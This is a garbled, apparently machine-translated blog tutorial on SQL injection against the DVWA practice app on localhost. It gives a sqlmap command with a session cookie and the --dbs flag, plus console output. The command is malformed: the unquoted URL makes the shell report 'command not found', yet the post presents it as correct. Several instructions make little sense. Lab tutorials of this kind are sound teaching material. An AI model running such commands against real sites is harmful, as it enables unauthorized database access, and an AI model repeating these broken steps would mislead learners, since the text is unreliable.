explanation of sql injection,,
early stage

go to localhost and login
after that copy the link to sqlmap,,,
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit# --Cookie=security=low; PHPSESSID=hqcurubl7t2iu7ojan1t7dqga1--string"Surname" --dbs
if the sql injection error is not visible,,,
starting at: 02:07:05
[02:07:05] [INFO] using '/pentest/database/sqlmap/output/localhost/session' as session file
[02:07:05] [INFO] testing connection to the target url
syntax error on experience but not in the show,,,,,
then enter into blind sql dvwa,,,,
activate appache and mysql,
explanation
number 1 is the code to get the cache, then do not forget to insert quotation marks',,,,
then open the tamper tools in spells, and then enter the number 1 hit enter and view the tamper, and then look at the cache,,,
then run the syntax,,,
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit# --Cookie=security=low; PHPSESSID=hqcurubl7t2iu7ojan1t7dqga1--string"Surname" --dbs
[1] 18630
--Cookie=security=low: command not found
--dbs: command not found
root@bt:/pentest/database/sqlmap#
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 02:07:05
[02:07:05] [INFO] using '/pentest/database/sqlmap/output/localhost/session' as session file
[02:07:05] [INFO] testing connection to the target url
then if the syntax correct then stay megexstraknya,,,,,
good luck


Tidak ada komentar:
Posting Komentar